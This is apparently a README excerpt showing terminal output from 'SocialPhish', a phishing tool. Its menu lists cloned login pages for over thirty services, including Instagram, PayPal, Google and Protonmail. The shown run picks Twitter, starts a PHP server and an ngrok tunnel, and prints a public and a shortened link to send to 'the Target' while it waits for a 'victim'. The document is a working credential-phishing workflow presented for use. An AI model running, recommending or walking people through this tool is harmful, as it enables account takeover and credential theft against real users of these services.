 > sudo ./socialphish.sh
[sudo] password for snipexz:
SOCIALPHISH
.:.:. Phishing Tool coded by: @Hak9 .:.:.
[01] Instagram [17] IGFollowers [33] Custom
[02] Facebook [18] eBay
[03] Snapchat [19] Pinterest
[04] Twitter [20] CryptoCurrency
[05] Github [21] Verizon
[06] Google [22] DropBox
[07] Spotify [23] Adobe ID
[08] Netflix [24] Shopify
[09] PayPal [25] Messenger
[10] Origin [26] GitLab
[11] Steam [27] Twitch
[12] Yahoo [28] MySpace
[13] Linkedin [29] Badoo
[14] Protonmail [30] VK
[15] Wordpress [31] Yandex
[16] Microsoft [32] devianART
[*] Choose an option: 4
[01] Serveo.net (SSH Tunelling, Best!)
[02] Ngrok
[*] Choose a Port Forwarding option: 2
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://bf67251cddd7.ngrok.io
[*] Or using tinyurl: https://tinyurl.com/y4czmugm
[*] Waiting victim open the link ...